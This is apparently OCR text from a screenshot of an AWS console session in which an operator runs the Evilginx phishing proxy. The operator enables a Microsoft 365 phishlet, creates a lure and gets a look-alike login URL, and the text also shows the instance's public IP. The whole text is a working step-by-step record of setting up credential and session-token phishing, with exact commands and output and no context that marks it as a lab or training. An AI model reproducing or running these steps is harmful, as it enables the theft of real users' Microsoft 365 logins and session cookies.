 aws
Search [Alt+S]
United States (Ohio)
conneither
ubuntu@ip-172-31-5-244:/usr/local/bin/evilginx2$ sudo ./build/evilginx -p phishlets
Evilginx
- -- Community Edition -- -
by Kuba Gretzky (@mrgretzky) version 3.3.0
[17:15:38] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn how to create phishlets)
[17:15:38] [inf] loading phishlets from: phishlets
[17:15:38] [inf] loading configuration from: /root/.evilginx
[17:15:38] [inf] blacklist: loaded 102 ip addresses and 0 ip masks
[17:15:38] [inf] obtaining and setting up 0 TLS certificates - please wait up to 60 seconds...
[17:15:38] [inf] successfully set up all TLS certificates
+---------------+-----------+-------------+-------------------+-------------+
| phishlet | status | visibility | hostname | unauth_url |
+---------------+-----------+-------------+-------------------+-------------+
| facebook | disabled | visible | | |
| microsoft365 | disabled | visible | microsoft.aus... | |
+---------------+-----------+-------------+-------------------+-------------+
: phishlets enable microsoft365
[17:16:13] [inf] enabled phishlet 'microsoft365'
[17:16:13] [inf] obtaining and setting up 3 TLS certificates - please wait up to 60 seconds...
[17:16:13] [inf] successfully set up all TLS certificates
: lures create microsoft365
[17:17:00] [inf] created lure with ID: 0
: lures get-url 0
https://login.microsoft.auserve.com/bVoSGVwn
:
i-09fe10952336f8c66 (Evilginx)
PublicIPs: 3.12.239.233 PrivateIPs: 172.31.5.244
CloudShell Feedback
© 2025, Amazon Web Services, Inc. or its affiliates. Privacy Terms Cookie preferences